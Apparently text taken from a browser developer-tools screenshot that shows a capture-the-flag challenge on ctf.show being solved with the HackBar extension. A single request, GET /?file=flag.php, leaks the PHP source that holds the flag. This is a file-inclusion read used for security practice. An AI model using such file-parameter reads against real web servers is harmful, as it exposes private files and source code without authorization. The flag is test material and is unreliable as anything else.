 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Scheme
HTTPS
Host
dbc0a5f4-b2e7-43a9-b102-4721c08a47e3.challenge.ctf.show
Follow redirection Render automatically
Request
GET /?file=flag.php HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://dbc0a5f4-b2e7-43a9-b102-4721c08a47e3.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it always shows HTTP/1.1 in Response if used version
is higher than or equal to HTTP/2.
Response
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 01 Nov 2025 04:07:00 GMT
Content-Type: video/mp4
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
Access-Control-Max-Age: 1728000
<?php
$flag="ctfshow{d4f40fc7-4b1b-44ea-a3ba-b0b00799e145}";
?>